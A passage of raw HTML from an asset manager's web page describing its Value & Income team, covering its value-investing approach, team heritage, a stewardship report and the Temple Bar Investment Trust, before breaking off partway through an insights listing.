	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1505 current_page_item kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-1505 page type-page status-publish has-post-thumbnail hentry" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1505" class="elementor elementor-1505">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c46a884 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="c46a884" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fea00a" data-id="6fea00a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b019943 elementor-widget elementor-widget-heading" data-id="b019943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7fdad94 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7fdad94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bac438e" data-id="bac438e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea21aff rwc-container-large rwc-block-teams rwc-full-width-tab elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ea21aff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc5bc31" data-id="dc5bc31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b65daf0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b65daf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ad61558" data-id="ad61558" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8309073 elementor-widget elementor-widget-heading" data-id="8309073" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A long, proven heritage</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-44111db elementor-widget elementor-widget-text-editor" data-id="44111db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Nick Purves, Ian Lance and John Teahan have a long-established investing partnership and between them have more than seventy years of experience. During this time, they have encountered a variety of investing cycles, which helps the team to remain committed to their investment discipline during periods when value investing falls out of favour. All of their strategies follow the same approach, which aims to position the portfolio to whichever parts of the market look most undervalued, based on the team’s judgements about long-term intrinsic value.</p></div></div></div></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a15f11a" data-id="a15f11a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-656e084 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="656e084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2294d7c" data-id="2294d7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5474222 elementor-widget elementor-widget-heading" data-id="5474222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Intrinsic value estimates </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2128d80 elementor-widget elementor-widget-text-editor" data-id="2128d80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">We value businesses by estimating their long run earnings potential. This helps us avoid companies which appear cheap but are, in reality, at the top of a cycle or in structural decline. Conversely, we are attracted to businesses suffering a temporary dislocation but where we believe earnings, and therefore the share price, are likely to recover in the future. For this value to be realised the opportunities must also have strong balance sheets and capable management.</p></div></div></div></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf666a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf666a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a02bfb" data-id="5a02bfb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9437b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce9437b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d74741" data-id="9d74741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-75ceaa4 elementor-widget elementor-widget-heading" data-id="75ceaa4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Value investing in the current market environment</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9a164ee video-popup-trigger elementor-widget elementor-widget-button" data-id="9a164ee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyOTgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Watch the film</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9be5c85" data-id="9be5c85" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8658e2 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8658e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3151aa0" data-id="3151aa0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a3b002 elementor-widget elementor-widget-heading" data-id="8a3b002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stewardship Report 2024</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c580614 elementor-widget elementor-widget-text-editor" data-id="c580614" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">In this report we strive to deliver a clear picture of our stewardship activities for the past year, from our various corporate engagements and our voting record, to an insight into our collaborations with other investors. We also seek to illustrate the risks, exposures and challenges faced by the stocks we hold on your behalf and the material sustainability risks at a portfolio level.</p><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES"><br></p>
</div>
</div>
</div>
</div>
</div>
</div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37d5fc7 elementor-widget elementor-widget-global elementor-global-283 elementor-widget-button" data-id="37d5fc7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uploads/2025/05/27b29b9b9b78cd835757842b35955614/redwheel-value-and-income-team-2024-stewardship-report-digital-spread.pdf" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd25a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd25a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-278ceee rwc-info-banner-col-left" data-id="278ceee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30f514d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30f514d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ed47c9" data-id="5ed47c9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80d02fd elementor-widget elementor-widget-heading" data-id="80d02fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Temple Bar Investment Trust Plc</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47d0df3 elementor-widget elementor-widget-text-editor" data-id="47d0df3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nick Purves and Ian Lance were appointed as Co-portfolio Managers of the Temple Bar Investment Trust Plc as at 2nd November 2020. The trust is longstanding since 1926 and its objective is to provide shareholders with growth in income, as well as growth in capital. Nick and Ian employ a strategy of value investing.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95a684a elementor-widget elementor-widget-spacer" data-id="95a684a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c09b4b elementor-widget elementor-widget-button" data-id="8c09b4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.templebarinvestments.co.uk/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Find out more about Temple Bar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b80b7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b80b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de22ae3" data-id="de22ae3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35d51ef elementor-widget elementor-widget-heading" data-id="35d51ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest insights</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fb24167 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="fb24167" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4163">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1957" class="elementor elementor-1957">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">In for free revisited</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>What if you could buy quality companies where one part of it is valued at zero? Ian Lance, Co-head, Redwheel Value and Income team, explores three compelling value opportunities, Aberdeen, Johnson Matthey, and ITV—where irrational market sentiment has created significant mispricings.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4146">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1957" class="elementor elementor-1957">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
